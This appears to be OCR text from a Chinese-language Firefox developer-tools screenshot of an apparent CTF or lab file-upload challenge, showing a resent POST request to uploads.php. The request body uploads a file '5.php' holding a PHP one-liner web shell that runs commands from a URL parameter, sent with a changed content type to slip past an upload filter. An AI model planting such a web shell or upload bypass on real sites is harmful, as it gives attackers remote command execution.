 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
此文件不允许上传!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 新请求
200 POST 47.98.234.2... uploads.php document html 255 字节 25 字节
POST 47.98.234.232:... uploads.php document
404 GET 47.98.234.2... favicon.ico FaviconLoader... html 已缓存 291 ...
取消 发送
方法 网址
POST http://47.98.234.232:28012/code/uploads.php
请求头:
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20231398241723539
Content-Length: 379
Origin: http://47.98.234.232:28012
Connection: keep-alive
Referer: http://47.98.234.232:28012/
Cookie: session=463660ff-8f04-4ab0-b41d-d307a5424c79
Upgrade-Insecure-Requests: 1
请求主体:
-----------------------------2023139824172353941274032242
Content-Disposition: form-data; name="pic"; filename="5.php"
Content-Type: application/octet-stream
<?php @eval($_GET['cmd']) ?>
-----------------------------2023139824172353941274032242